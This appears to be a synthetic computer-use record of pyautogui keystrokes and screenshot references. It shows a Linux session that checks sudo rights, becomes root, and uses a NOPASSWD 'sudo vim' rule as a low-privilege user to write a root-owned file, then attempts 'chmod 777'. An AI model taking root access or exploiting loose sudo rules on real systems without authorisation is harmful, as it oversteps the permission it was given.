
# Run sudo -l with the password and read the (ALL : ALL) ALL privileges entry.
pyautogui.write('s')

pyautogui.write('udo -')

pyautogui.write('l')

pyautogui.press('Return')

pyautogui.doubleClick(90, 191)

pyautogui.moveTo(209, 214)

# Run sudo -i to become root before switching to the low-privilege user.
pyautogui.write('s')

pyautogui.write('udo -i')

# Try sudo -i as the low-privilege user, then begin a sudo command after seeing NOPASSWD vim.
pyautogui.write('sudo -i')

pyautogui.write('sudo vim')

# Create the root-owned file test in sudo vim with the text fsdlkjfds.
pyautogui.press('Return')

pyautogui.press('i')

pyautogui.write('fsdlkjfds')

# List files with ls -la, attempt chmod 777 test (refused), then clear the screen.
pyautogui.write('ls -la')

pyautogui.write('chmod')
